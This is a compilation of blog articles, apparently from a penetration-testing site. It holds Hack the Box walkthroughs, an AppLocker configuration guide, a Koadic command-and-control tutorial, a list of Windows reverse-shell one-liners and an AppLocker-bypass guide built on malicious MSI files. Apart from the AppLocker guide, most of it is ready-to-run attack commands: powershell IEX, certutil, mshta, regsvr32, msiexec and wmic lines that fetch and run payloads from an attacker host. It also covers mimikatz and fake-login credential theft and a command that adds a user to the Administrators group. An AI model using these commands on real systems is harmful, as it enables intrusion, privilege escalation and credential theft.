msf exploit(windows/local/capcom_sys_exec) > set lhost tun0
msf exploit(windows/local/capcom_sys_exec) > set lport 80
msf exploit(windows/local/capcom_sys_exec) > set session 2
msf exploit(windows/local/capcom_sys_exec)> run
When we check the uid we find that we are successfully able to get administrative rights.
We enumerate the directories to find the flags and inside “c:\users\decoder\Desktop”, we find a file called “user.txt”. When we take look at the content of the file we find our first flag.
We move into c:\users\Administratror\Desktop and find a file called “root.exe”. We run it and find that it asks for password. There is also a dll file called “checkdll.dll”, as the password might be checked using this dll file.
We download both the files into our system using meterpreter.
download root.exe /root/Desktop
download checkdll.dll /root/Desktop
We reverse engineer them using IDA and find that this program XOR’s 9 with each character of the variable aFmFeholH. Now analysing with IDA tells us that the variable contains “Fm`fEhO1}h”.
So we create a c program that XOR’s 9 with each character of “Fm`fEhO1}h”
We compile and run the file and get the the password to be “OdioLaFeta”.
When we provide the password to the root.exe we get our final flag.


Windows Applocker Policy - A Beginner’s Guide

$
0
0

Hello Friends!! This article is based on “Microsoft Windows - Applocker Policy” and this topic for System Administrator, defines the AppLocker rules for your application control policies and how to work with them.
Table of Content
Introduction to Applocker
§  What is applocker Policy?
§  Who Should Use AppLocker?
§  What can your rules be based upon?
Configure the Applocker to Allow/Deny Execution of an App
§  Configure Enforcement rule
§  Create Default Rules
Modify Executable Default Rules to Allow an App
§  Rule conditions
o    Publisher
o    Path
o    File Hash
Modify Windows Installer Default Rules to Allow an App
Modify Script Default Rules to Allow an App
Creating New Rules to Block an APP

Introduction to Applocker
What is applocker Policy?
Windows applocker is a function that was introduced in home windows 7 and windows server 2008 r2 as a method to restrict the usage of unwanted Programs. Windows AppLocker lets administrators to control which executable files are denied or allowed to be run. With this policy, administrators are able to generate rules based on file names, publishers or file location on unique identities of files and to specify which users or groups can execute those applications.
What can your rules be based upon?

The AppLocker console is ordered into rule collections, those are executable files, scripts, Windows Installer files, packaged apps and packaged app installers, and DLL files. These collections allow you to easily distinguish the rules for different application types.The following table lists the file formats that are included in each rule collection.


Who Should Use AppLocker?
AppLocker is a worthy for organizations which have to accomplish any of the following jobs:
§  Check which applications are allowed to run inside the company.
§  check which users are allowed to run licensed program.
§  offer an audit log of what program customers were running.
§  prevent trendy users from installing software per user.
Configure the Applocker to Allow/Deny Execution of an App
In the Group Policy Object Editor at Computer Configuration > Windows Settings > Security Settings > Application Control Policies > AppLocker, the Windows AppLocker settings exist.


Configure Enforcement Rule
Use the enforcement setting for each collection to configure to Enforce rules, rules are enforced for the rule collection and all events are audited.


1.       Select the Configured check box for the rule collection that you are editing, and then verify that Enforce rules is selected.
2.       Click OK.

Open Advance tab and enable the DLL rule collection.
Create Default Rules
AppLocker includes default rules for each rule collection. These rules are intended to help ensure that the files that are required for Windows to operate properly are allowed in an AppLocker rule collection.

·         Open the AppLocker console.
·         Right- click the appropriate rule type for which you want to generate default rules automatically. You can automatically create executable rules, Windows Installer rules, script rules, and packaged application rules.
·         Click Create Default Rules.


Executable Default Rule Types Include:

·         Allow members of the local Administrators group to run all apps.
·         Allow members of the Everyone group to run apps that are located in the Windows folder.
·         Allow members of the Everyone group to run apps that are located in the Program Files folder.


Modify Executable Default Rules to Allow an App

A rule can be configured to use allow or deny actions:
·         Deny. You can specify which files are not allowed to run in your environment, and for which users or groups of users.

Once you have configured default rules as done above, then you can modify it as per your requirement. For example if you want to modify rule :“Allow members of the Everyone group to run apps that are located in the Program Files folder” for specifc user or group to allow a specifc progam file execution, then go its property by making right click on that rule and follow below steps.
Select the file or folder path that this rule should affect. The asterisk (*) can be used as a wildcard in the rules of the path. For example, %ProgramFiles% \* indicates that all files and subfolders within that path.


Rule conditions
Conditions of rules are criteria for AppLocker to identify the applications to which the rule applies. The three main rules are publisher, path and hash of the file.

Publisher
Identifies a digital signature- based application. The digital signature encloses information about the company (the publisher) who created the application.
Wildcard characters can be used as values in the publisher rule fields according to the following specifications:

Advantage:
Frequent updating is not required.
You can apply different values within a certificate.
You can use a single rule to allow a complete product suite.
Within the publisher rule, you can use the asterisk (*) wildcard character to specify that any value should match.
Disavantage:
While a single rule can be used to allow a complete product suite, all files in the suite must be uniformly signed.

Path
Identify an app in the computer file system or on the network by its location. For well-known paths such as Program Files and Windows, AppLocker uses custom path variables.
Advatanges:
Many folders or a single file can be easily controlled.
The asterisk (*) can be used as a wildcard in the rules of the path. For example, %ProgramFiles%\Microsoft Office\* indicates that all files and subfolders within the Microsoft Office folder will be affected by the rule.
Disadvantage:
It could be at risk if a rule that is organized to use a folder path holds subfolders that are writable by local user.

File Hash
Represents the calculated cryptographic hash system of the identified file. For non-digitally signed files, file hash rules are safer than path rules.
Advatange:
Since each file has a unique hash, a file hash condition only applies to one file.
Disadvantage:
Whenever the file is updated (such as security updates or upgrades), the hash of the file changes. Consequently, you have to manually update the rules for file hash.


Modify Windows Installer Default Rules to Allow an App

Windows Installer Default Rule Types Include:
·         Allow members of the local Administrators group to run all Windows Installer files.
·         Allow members of the Everyone group to run all digitally signed Windows Installer files.
·         Allow members of the Everyone group to run all Windows Installer files that are located in the Windows\Installer folder.

Similarly if you want to modify Windows Install defult rules, then repeat above steps.

Wildcard characters can be used as values in the publisher rule fields according to the following specifications:
Publisher: The asterisk (*) character used by itself represents any publisher.
Product name: The asterisk (*) character used by itself represents any product name.
File name: Either the asterisk (*) or question mark (?) characters used by themselves represent any and all file names.
File version: The asterisk (*) character used by itself represents any file version. If you want to limit the file version to a specific version or as a starting point, you can state the file version and then use the following options to apply limits:
·         Exactly. The rule applies only to this version of the app
·         And above. The rule applies to this version and all later versions.
·         And Below. The rule applies to this version and all earlier versions.


Open Exceptions and then again select Publisher.
Modify Script Default Rules to Allow an App

Script Default Rule Types Include:
·         Allow members of the local Administrators group to run all scripts.
·         Allow members of the Everyone group to run scripts that are located in the Program Files folder.
·         Allow members of the Everyone group to run scripts that are located in the Windows folder.

Similarly if you want to modify Script defult rules, then repeat above steps.


Select the file or folder path that this rule should affect.
Open Exceptions and then again select Publisher.
In this way, you can implemet Default rules and modify them for Executable file, Script rules or Windows Installer files according to your situation.
Creating New Rules to Block an APP

If you want to make your own rule in order to allow or deny action for any application, you can choose the options " Create New Rule" below. Let's say, I want to create a new Executable file rule to restrict command prompt execution for everyone.


Then, you will get a wizrad that helps you to create an Applocker rule, which will turly based on file attribute such as the file path and digital signature.

NOTE: Install the applications you want to create the rules for on this computer.

Now the action to use  and the user or group that this rule should aaply to. A deny action prevent affected file from running.


Select the type of primary condition that you  would like to create. Here we chose “Publisher” options.

Browse for a signed file to use as a reference for the rule. Here we have browse the cmd.exe and then click on next.

Choose the Publisher as exception and then click Next.


Set Application identity to Automatic mode:

Then navigate to “Application identity Property” through Computer Configuration > Policies > Windows Settings > Security Settings > System Services > Application identity.
Then enable “Automatic” option as the service startup mode.

Now update the Group policy with the help of gpupdate command.

Now when you will try to open command promd “cmd.exe” then you will get serices restiction prompt as shown.

Note: If you are configuring these rule on single machine then it will take some time to impose the rule over machine.

Reference:https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/applocker/working-with-applocker-rules

Koadic - COM Command & Control Framework

$
0
0

Hello friends!! In this article we are introducing another most interesting tool “KOADIC - COM Command & Control” tool which is quite similar to Metasploit and Powershell Empire. So let’s began with its tutorial and check its functionality.

Table of Content
·         Introduction to Koadic
·         Installation of Koadic
·         Usage of Koaidc
·         Koadic Stagers
·         Privilege Escalation with Koadic Implants
·         Post Exploitation
o   Generate Fake Login Prompt
o   Enable Rdesktop
o   Inject Mimikatz
o   Execute Command
o   Convert Zombie Session to Meterprter Session


Introduction to Koadic

Koadic, or COM Command & Control, is a Windows post-exploitation rootkit similar to other penetration testing tools such as Meterpreter and Powershell Empire. The major difference is that Koadic does most of its operations using Windows Script Host (a.k.a. JScript/VBScript), with compatibility in the core to support a default installation of Windows 2000 with no service packs (and potentially even versions of NT4) all the way through Windows 10.
It is possible to serve payloads completely in memory from stage 0 to beyond, as well as use cryptographically secure communications over SSL and TLS (depending on what the victim OS has enabled).
Koadic also attempts to be compatible with both Python 2 and Python 3. However, as Python 2 will be going out the door in the not-too-distant future, we recommend using Python 3 for the best experience.
Source - https://github.com/zerosum0x0/koadic

Installation of Koadic
It must first be downloaded and installed in order to start using Koadic. Run following command to download Koadic from github and also take care of its dependency tools while installing koadic.

git clone https://github.com/zerosum0x0/koadic.git
cd koadic
apt-get install python3-pip
pip3 install -r requirements.txt
./koadic


Usage of Koaidc

This tool is majorly depends upon stager and implant. It contains 6 stager and 41 implant
Stager: Stagers hook target zombies and allow you to use implants.
Implants:Implants start jobs on zombies.
Once installation gets completed, you can run ./koadic file to start koadic. Then run the most helpful command to get synopsis of the use of koadic is help. The help command summarizes the various commands available. Koadic functions similar to other frameworks, such as Metasploit.


To load all available module in the terminal run “use command. This will dump all available implant and stagers for execution or explore stager module with following commands:
use stager/js/
This will give you all stagers that will be useful for getting zombie session of target machine.


Koadic Stagers
The stager enables us to describe where any zombie device accesses the Koadic command and control. Some of these settings can be viewed by running info command once the module is selected. Let's start with loading the mshta stager by running the following command.
Set SRVHOST where the stager should call home and SRVPORT the port to listen for stagers on or even you can set ENDPOINT for malicious file name and then enter run to execute.
set SRVHOST 192.168.1.107
set ENDPOINT sales
run


Now wit for the victim to run below command to execute above generated malicious file.
mshta http://192.168.1.107:9999/sales


Once the malicious sales file will get executed on target machine, you will have a Zombie connectionjust like metasploit.
zombies 0


Privilege Escalation with Koadic Implants
Once you have zombie session after than you can use implant modules for privilege escalation that includes bypassuac.
Koadic contains all modules to bypassuac of Windows 7, 8, 10 platform, so that you can extract system level information. We can load this module by running the command below within Koadic.
use implant/elevate/bypassuac_eventvwr
Then, we will set the payload value to run the module. You can use default zombievalue as “ALL" to attack all zombies or can set the particular zombie id you want to attack. Use the command below to adjust the payload value and zombie.
set PAYLOAD 0
set ZOMBIE 0
run


Post Exploitation

Generate Fake Login Prompt
You can start a phishing attack with koadic and track the victim's login credentials. We can load this module by running the command below within Koadic.
use implant/phish/password_box
set ZOMBIE 1
run


This will launch a Prompt screen for login at victim’s machine.


Therefore, if the victim enters his password in a fake prompt, you get the password in the command and control of Koadic.


Enable Rdesktop

Just like metasploit, here also you can enable remote desktop service in the victim’s machine with the following implant module.
use implant/mange/enable_rdesktop
set ZOMBIE 1
run

As you can observe in the below image that job 4 is completed successfully and it has enabled rdesktop service.


We can ensure for rdesktop service with the help of nmap to identify state of port 3389.
nmap -p3389 192.168.1.103
Hmm!! So you can observe from nmap result we found port 3389 is open which means rdesktop service is enable.


Inject Mimikatz
It will let you inject mimkatz in victim’s machine for extracting password from inside the machine. We can load this module by running the command below within Koadic.
use implant/inject/mimikatz_dotnet2js
set ZOMBIE 1
run

As result, it will dump the NTLM hash password which we need to crack. Save the NTLM value in a text file.


Then we will use john the ripper for cracking hash value, therefore run following command along with the hash file as shown below:
john hash --format=NT
As you can observe that it has shown 123 as the password extracted from the hash file.


Execute Command
Since we high privileged shell therefore we are free to run any implant module for Post exploitation therefore now we are using exec_cmd to execute any command on the Windows system. To load this implant, run the command given below.
use implant/manage/exec-cmd
Then, we will set the CMD value to run the specify command along with Zombie id.
set CMD ipconfig
set ZOMBIE 1
Run


Convert Zombie Session to Meterprter Session
If you are having zombie session then you can get meterpreter session through it. Generate a malicious file with the help of msfvenom and start multi handle, as we always do in metasploit.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 -f exe > shell.exe


Koadic provides an implant module that allows you to upload any file to the machine of the victim if you have zombie sessions. To load this implant, run the following command:
use implant/util/upload_file
Now set the file location and Zombie Id then run the module. This will upload your malicious in writable directory i.e. %TEMP% .
set LFILE /root/shell.exe
set ZOMBIE 1
run

Once the job is completed then again use exec_cmd to run the uploaded file with the help of this module.
use implant/manage/exec-cmd

Then, we will set the CMD value to run the uploaded shell.exe file along with Zombie id.

set CMD %TEMP%shell.exe
set ZOMBIE 1
Run


Once you will execute the malicious exe file within Koadic zombie session, you will get a meterpreter session in the metasploit framework as shown below:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set rhost IP 192.168.1.107
msf exploit(handler) > set lport 1234
msf exploit(handler) > exploit

Once the file is executed on the machine we will get the victim machine meterpreter session as show below.

Get Reverse-shell via Windows one-liner

$
0
0

This article will help those who play with CTF challenges, because today we will discuss "Windows One- Liner" to use malicious commands such as power shell or rundll32 to get reverse shell of the Windows system. Generally, while abusing HTTP services or other programs, we get RCE vulnerability. This loophole allows you to remotely execute any system command. We have therefore prepared a list of Windows commands that enable you to use the target machine to get reverse connections.
Table of Content
Mshta.exe
§  Launch HTA attack via HTA Web Server of Metasploit
Rundll32.exe
§  Launch Rundll32 Attack via SMB Delivery of Metasploit
Regsvr32.exe
§  Launch Regsvr32 via Script Web Delivery of Metasploit
Certutil.exe
§  Launch MSbuild Attack via Msfvenom C# shellcode
Powershell.exe
§  Launch Powercat attack via Powershell
§  Launch cscript.exe via Powershell
§  Launch Batch File Attack via Powershell
Msiexec.exe
§  Launch msiexec attack via msfvenom
Wmic.exe
§  Launch Wmic.exe attack via Koadic

Mshta.exe
Launch HTA attack via HTA Web Server of Metasploit
Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running HTA( HTML Application) files. HTML files that we can run JavaScript or Visual with. You can interpret these files using the Microsoft MSHTA.exe tool.
Metasploit contain “HTA Web Server” module which generate malicious hta file. This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed.
use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109
msf exploit(windows/misc/hta_server) > set lhost 192.168.1.109
msf exploit(windows/misc/hta_server) > exploit

Now run the malicious code through mshta.exe on the victim’s machine (vulnerable to RCE) to obtain meterpreter sessions.

Once you will execute the malicious hta file on the remote machine with the help of mshta.exe, you get reverse connection at your local machine (Kali Linux).
mshta.exe http://192.168.1.109:8080/5EEiDSd70ET0k.hta
As you can observe that, we have meterpreter session of the victim as shown below:

Rundll32.exe
Rundll32.exe is associated with Windows Operating System that allow you to invoke a function exported from a DLL, either 16-bit or 32-bit and store it in proper memory libraries.
Launch Rundll32 Attack via SMB Delivery of Metasploit
Metasploit also contain “SMB Delivery” module which generate malicious dll file. This module serves payloads via an SMB server and provides commands to retrieve and execute the generated payloads. Currently supports DLLs and Powershell.
use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109
msf exploit(windows/smb/smb_delivery) > exploit

Now run the malicious code through rundll32.exe on the victim machine (vulnerable to RCE) to obtain meterpreter sessions.
Once you will execute the dll file on remote machine with the help of rundll32.exe, you will get reverse connection at your local machine (Kali Linux).
rundll3.exe \\192.168.1.109\vabFG\test.dll,0
As you can observe that, we have meterpreter session of the victim as shown below:
Regsvr32.exe
Regsvr32 is a command-line utility to register and unregister OLE controls, such as DLLs and ActiveX controls in the Windows Registry. Regsvr32.exe is installed in the %systemroot%\System32 folder in Windows XP and later versions of Windows.
RegSvr32.exe has the following command-line options:
Syntax: Regsvr32 [/s][/u] [/n] [/i[:cmdline]] 

/u - Unregister server
/i - Call DllInstall passing it an optional [cmdline]; when it is used with /u, it calls dll uninstall
/n - do not call DllRegisterServer; this option must be used with /i
/s – Silent; display no message boxes
Launch Regsvr32 via Script Web Delivery of Metasploit
This module quickly fires up a web server that serves a payload. The provided command which will allow for a payload to download and execute. It will do it either specified scripting language interpreter or "squiblydoo" via regsvr32.exe for bypassing application whitelisting. The main purpose of this module is to quickly establish a session on a target machine when the attacker has to manually type in the command: e.g. Command Injection.
Regsvr32 uses "squiblydoo" technique for bypassing application whitelisting. The signed Microsoft binary file, Regsvr32, is able to request an .sct file and then execute the included PowerShell command inside of it. Both web requests (i.e., the .sct file and PowerShell download/execute) can occur on the same port. "PSH (Binary)" will write a file to the disk, allowing for custom binaries to be served up to be downloaded/executed.
use exploit/multi/script/web_delivery
msf exploit (web_delivery)>set target 3
msf exploit (web_delivery)> set payload php/meterpreter/reverse_tcp
msf exploit (web_delivery)> set lhost 192.168.1.109
msf exploit (web_delivery)>set srvhost 192.168.1.109
msf exploit (web_delivery)>exploit
Copy the highlighted text shown in below window
Once you will execute the scrobj.dll file on remote machine with the help of regsrv32.exe, you will get reverse connection at your local machine (Kali Linux).
regsvr32 /s /n /u /i:http://192.168.1.109:8080/xt5dIF.sct scrobj.dll
As you can observe that, we have meterpreter session of the victim as shown below:
Certutil.exe
Certutil.exe is a command-line program that is installed as part of Certificate Services. We can use this tool to execute our malicious exe file in the target machine to get meterpreter session.
Launch certutil Attack via Msfvenom

Generate a malicious executable (.exe) file with msfvenom and start multi/handler to get reverser shell of victim’s machine.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f exe > shell.exe

Now, in order to dump configuration information or files of shell.exe file with certutil, you can follow below systax:
Syntax: [-f] [-urlcache] [-split] Path of executable file
certutil.exe -urlcache -split -f http://192.168.1.109/shell.exe shell.exe & shell.exe
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Powershell.exe

You can use PowerShell.exe to start a PowerShell session from the command line of another tool, such as Cmd.exe, or use it at the PowerShell command line to start a new session. Read more from official website of Microsoft Windows from here.

Launch Powercat attack via Powershell

Powercat is a PowerShell native backdoor listener and reverse shell also known as modify version of netcat because it has integrated support for the generation of encoded payloads, which msfvenom would do and also has a client- to- client relay, a term for Powercat client that allows two separate listeners to be connected.
Download powershell in your local machine and then the powercat.ps1 transfer files with python http server to obtain reverse shell of the targetas shown below and start netcat listener.

git clone https://github.com/besimorhino/powercat.git
python -m SimpleHTTPServer 80

Then execute following command on remote side to get natcat session.
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/powercat.ps1');powercat -c 192.168.1.109 -p 1234 -e cmd"

As you can observe that, we have netcat session of the victim as shown below:
Launch Batch File Attack via Powershell

Similarly, powershell allows client to execute bat file, therefore let’s generate malicious bat file with msfvenom as given below and start netcat listener.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=4444 > 1.bat
Then execute following command on remote side to get natcat session.
powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/1.bat'))
As you can observe that, we have netcat session of the victim as shown below:
Launch cscript.exe via Powershell

Similarly, powershell allows client to execute cscript.exe to run wsf, js and vbs script, therefore let’s generate malicious bat file with msfvenom as given below and start multi/handler as listener.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=1234 -f vbs > 1.vbs

Then execute following command on remote side to get meterpreter session.
powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.1.109/1.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Msiexec.exe
As we all are aware that Windows OS comes installed with a Windows Installer engine which is used by MSI packages for the installation of applications.The executable program that interprets packages and installs products is Msiexec.exe.  
Launch msiexec attack via msfvenom
Let’s generate a MSI Package file (1.msi) utilizing the Windows Meterpreter payload as follows and start multi/handler as listener.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 –f  msi > 1.msi

Once you will execute the 1.msi file on remote machine with the help of msiexec, you will get reverse connection at your local machine (Kali Linux).
msiexec /i http://192.168.1.109/1.msi
use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.109
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > exploit
As you can observe that, we have meterpreter session of the victim as shown below:

Wmic.exe
The WMIC utility is a Microsoft tool provides a WMI command-line interface that is used for a variety of administrative functions for local and remote machine and also used to wmic query such as system settings, stop processes and execute scripts locally or remotely. Therefore, it can invoke XSL script (eXtensible Stylesheet Language).
Launch Wmic.exe attack via Koadic
Now will generate a malicious XSL file with the help of koadic which is a Command & Control tool which is quite similar to Metasploit and Powershell Empire.
To know how koadic works, read our article from here: https://www.hackingarticles.in/koadic-com-command-control-framework/
Once installation gets completed, you can run ./koadic file to start koadic and start with loading the sta/js/wmic stager by running the following command and set SRVHOST where the stager should call home.
use stager/js/wmic
set SRVHOST 192.168.1.107
run

Execute WMIC following command to download and run the malicious XSL file from a remote server:
wmic os get /FORMAT:“http://192.168.1.107:9996/g8gkv.xsl”


Once the malicious XSL file will get executed on target machine, you will have a Zombie connection just like metasploit.


Bypass Application Whitelisting using msiexec.exe (Multiple Methods)

$
0
0

In our privious article, we had discussed on “Windows Applocker Policy – A Beginner’s Guide” as they defines the AppLocker rules for your application control policies and how to work with them. But Today you will learn how to bypass Applocker policies. In this post, we have block cmd.exe file using Windows applocker Policy and try to bypass this restriction to get command prompt as administrator.

Table of Content
Associated file formats where Applocker is applicable
Challenge 1: - Bypass Applocker with .msi file to get CMD as Administrator
Little-Bit more about MSI file
Multiple Methods to get CMD as Administrator
·         Generate malicious .msi file with Msfvenom -1st Method
·         Generate malicious .msi file with Msfvenom -2nd Method
·         Generate malicious .msi file with Msfvenom -3rd Method
Challenge 2: - Make a local user member of Administrative Group
·         Generate Malicious .msi file with Msfvenom -4th  Method

Associated file formats where Applocker is Applicable

Windows applocker is a function that was introduced in home windows 7 and windows server 2008 r2 as a method to restrict the usage of unwanted Programs. In this an administrator can restict the execution of the  following programs:

It depends entirely on the system admin which program or script he wants to set the applocker policy for program restriction or execution. There could a situation where Command Prompt (cmd.exe), or Pwershell or dll file or batch file or rundll32.exeor regsrv.32 or regasm and many more are blocked.


Challenge 1: - Bypass Applocker with .msi file to get CMD as Administrator
Let’s suppose you are in a similar situation where all the above mentioned application is blocked and only Windows Installer file i.e. the.msi extension is allowed to run without any restrictions.

Then how will you use an msi file to bypass these restriction and get a full privilege shell?
Little-Bit more about MSI file

The MSI name comes from the original title of the program, Microsoft Installer. Since then the name has changed to Windows Installer. An .MSI file extension file is a Windows Package Installer. An installation package contains all the information required to install or uninstall an application by Windows Installer.Each installation package contains a .msi file, which contains an installation database, a summary information stream and data streams for different parts of the installation.
The Windows Installer technology is divided into two parts that work in combination; these include a client-side installer service (Msiexec.exe) and a Microsoft Software Installation (MSI) package file. Windows Installer uses information contained in a package file to install the program.

The Msiexec.exe program is a component of Windows Installer. When it is called by Setup, Msiexec.exe uses Msi.dll to read the package (.msi) files, apply any transform (.mst) files, and incorporate command-line options supplied by Setup. The installer performs all installation-related tasks, including copying files to the hard disk, making registry modifications, creating shortcuts on the desktop, and displaying dialog boxes to prompt for user installation preferences when necessary.

When Windows Installer is installed on a computer, it changes the registered file type of .msi files so that if you double-click an .msi file, Msiexec.exe runs with that file.

Each MSI package file contains a relational-type database that stores instructions and data required to install (and remove) the program across many installation scenarios.

Multiple Methods to get CMD as Administrator
Generate Malicious .msi file with Msfvenom -1st Method
Now let’s open a new terminal in Kali machine and generate a malicious MSI Package file as cmd.msi to get command prompt through it by utilizing the Windows/exec payload as follows:
msfvenom -p Windows/exec CMD=cmd.exe -f msi > cmd.msi
python -m HTTPServer 80

Now transfer cmd.msi file in your Windows machine to obtain the command prompt shell as administrators.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the.msi file on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax:misexec /quiet /i
msiexec /quiet /i C:\Users\raj\Desktop\cmd.msi

As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator.

Generate Malicious .msi file with Msfvenom -2nd  Method
Note: Even if you rename cmd.msi file in another extension, it will bypass the rule and start a command prompt as an administrator.
Repeat above to generate an msi file with the same payload as msfvenom and named cmd.png. Since I already have a cmd.msi file in my kali, I rename it as cmd.png and use a python server to transfer it.
Once you have downloaded the cmd.png file (which is actually an .msi file) on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax:misexec /q /i
msiexec /q /i http://192.168.1.107/cmd.png

As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator.


Generate Malicious .msi file with Msfvenom -3rd  Method
In above methods, we obtain a command prompt by utilizing the Windows/exec payload but now we will use windows/meterpreter/reverse_tcp payload to get full privilege command shell via meterpreter sessions.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 –f  msi >  shell.msi
Now again transfer shell.msi file in your Windows machine to obtain the command prompt shell as administrators and start multi/handler.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the shell.msi file on your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax:misexec /q /i
msiexec /q /i http://192.168.1.107/shell.msi


As soon as you will hit the above mentioned command inside run prompt, you will get the Command Prompt as administrator via the meterpreter session using this exploit!!  
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.107
msf exploit(handler) > set lport 1234
msf exploit(handler) > exploit
meterpreter > shell

Challenge 2: - Make a local user member of Administrators Group

Let’s suppose you are in a similar situation where all the above mentioned application is blocked and only Windows Installer file i.e. the.msi extension is allowed to run without any restrictions.

Then how will you use an msi file to bypass these restriction to make a local user member of Administrators Group where cmd.exe is block?

Note: Here aaru is a local user account which is not non-administrative user account as shown below:

As we know that due to applocker execution rule policy, cmd.exe is block on the local machine, therefore we cannot use command prompt to add aaru in the administrator group.
Generate Malicious .msi file with Msfvenom -4th  Method
Generate a MSI package as admin.msi with the windows/exec payload that sends a command instructing to add local admin privileges for the user “aaru”, to the target machine.
msfvenom -p windows/exec CMD='net localgroup administrators aaru /add' -f msi > admin.msi
Now transfer admin.msi file in your Windows machine to add aaru in the administrators group.  Here we have used Python HTTP server for sharing file in the network.

Once you have downloaded the admin.msi file your local machine (Windows OS where cmd.exe is blocked by admin), you can use the following syntax to run the.msi file with msiexec.exe inside the run prompt.
Syntax:misexec /q /i
msiexec /q /i http://192.168.1.107/admin.msi


As soon as you will hit the above mentioned command inside run prompt, you can ensure that the aaru user has become part of administrators account.
Hopefully, it becomes clear to you, that, how you can use an .msi file to compromise an operating system where cmd.exe and other applications are blocked by administrator.
References:
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/

Hack the Box: SecNotes Walkthrough

$
0
0


Today we are going to solve another CTF challenge “Mischief”. Mischief is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to their experience; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Easy
Task: To find user.txt and root.txt file
Penetration Methodology:
1.      Scanning Network
·         TCP and UDP ports scanning (Nmap).
2.      Testing port 80
·         Exploiting 2nd order SQL injection on sign up form.
·         Retrieving all the notes in the system.
·         Retrieving “tyler’s” account password.
3.      SMB (port 445) penetration
·         Accessing victim shell using smbclient.
·         Uploading simple-backdoor.php on victim’s machine.
·         Triggering backdoor via browser.
·         Exploiting newly created RCE using metasploit’s smb_delivery exploit.
·         Reading user.txt flag.
4.      Privilege Escalation
·         Discovering a Windows Subsystem for Linux (WSL).
·         Obtaining bash shell from bash.exe.
·         Reading administrator password from bash_history.
·         Connecting to Administrator using SMB.
·         Reading root.txt flag.
Without any further ado, let’s dive right into it.
Scanning Network
First step as always is to perform an nmap scan. We performed an all ports system scan here.
Nmap -p- -sV 10.10.10.97
That told us there are three ports open:
80- web server
445- smb server
8808- web server
We launched the website on port 80 only to discover a login form.
After playing around with the page sources and source code checking we didn’t find anything useful.
But there was a sign up option too. We signed up using a random name and password and it seemed to lead us to an account where you could take notes and delete them and also change password.
We tried inserting SQL injection queries in login form and nothing showed up. Then we tried inserting 2nd order SQL injection which is nothing but inserting SQL injection queries on the sign up form itself hoping that the server side script shows any unusual behavior and reveals some database information.
According to PortSwigger: “Second-order SQL injection arises when user-supplied data is stored by the application and later incorporated into SQL queries in an unsafe way. To detect the vulnerability, it is normally necessary to submit suitable data in one location, and then use some other application function that processes the data in an unsafe way.
The query that we used was:
Username: ' or 1='1
Password: ' or 1='1
Confirm password: ' or 1='1
It hit successfully and opened up a user account. Seemed like the heading was causing this 2ndorder SQLi vulnerability. But it solved our purpose and gave us three notes from the database. The third one had something that seemed like the username and password of a service.
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
Tyler seems to be a person responsible for people’s queries. After obtaining Tyler’s password the first guess was logging into SMB server running on port 445.
For the purpose we used smbclient. Once we successfully logged into the system we listed the directories using ls command.
This seems like a different website than the one on port 80. Maybe this is the one on port 8808.
So, we uploaded a PHP RCE payload called “simple-backdoor.php” that is present in Kali Linux in the directory: “/usr/share/webshells/php” using the put command in smb shell which allows us to run windows commands remotely on the server.

Smbclient –L 10.10.10.97 –u Tyler
Password: 92g!mA8BGjOirkL%OG*&
Smbclient //10.10.10.97/new-site -u Tyler
Password: 92g!mA8BGjOirkL%OG*&
ls
put simple-backdoor.php
ls
It was now time to trigger the backdoor we just uploaded to check if RCE is even working or not on the server.
10.10.10.97:8808/simple-backdoor.php?cmd=whoami
It seems to be working just fine! Now on a new window in the terminal we run metasploit.
We are looking for an exploit called smb_delivery that triggers RCE on windows and gives a meterpreter session.
